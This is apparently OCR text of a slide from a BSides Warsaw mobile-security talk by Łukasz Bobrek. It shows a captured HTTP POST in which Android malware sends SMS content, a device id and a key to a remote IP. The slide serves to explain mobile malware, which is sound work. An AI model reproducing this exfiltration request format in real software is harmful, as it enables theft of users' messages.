 securing
www.securing.pl
GODWON
POST /saves.ashx HTTP/1.1
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; GT-
N7000 Build/KTU84Q)
Host: 204.11.56.48
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
smscontent=Tak%20działa%20złośliwe%20oprogramowanie
%20wykradające%20dane%20użytkownik&s
bid=48666555444&sign=key7974538k459945k45
BSIDES
Warsaw
CISCO
Security
Bezpieczne Urządzenie Mobilne
Czy To Możliwe?
- Łukasz Bobrek